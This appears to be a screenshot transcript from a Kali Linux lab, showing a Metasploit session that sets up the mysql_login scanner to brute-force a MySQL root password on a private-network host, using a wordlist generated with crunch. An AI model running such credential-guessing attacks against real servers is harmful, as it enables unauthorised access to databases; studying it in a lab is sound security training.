 kali@kali: ~/Desktop
File Actions Edit View Help
STOP_ON_SUCCESS false yes Stop guessing when a creden
tial works for a host
THREADS 1 yes The number of concurrent th
reads (max one per host)
USERNAME root no A specific username to auth
enticate as
USERPASS_FILE no File containing users and p
asswords separated by space
, one pair per line
USER_AS_PASS false no Try the username as the pas
sword for all users
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > crunch 1 6 123\ >> password.txt
[*] exec: crunch 1 6 123\ >> password.txt
Crunch will now generate the following amount of data: 36408 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 5460
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/kali/Desktop/
password.txt
pass_file => /home/kali/Desktop/password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.88.133
RHOSTS => 192.168.88.133
msf6 auxiliary(scanner/mysql/mysql_login) >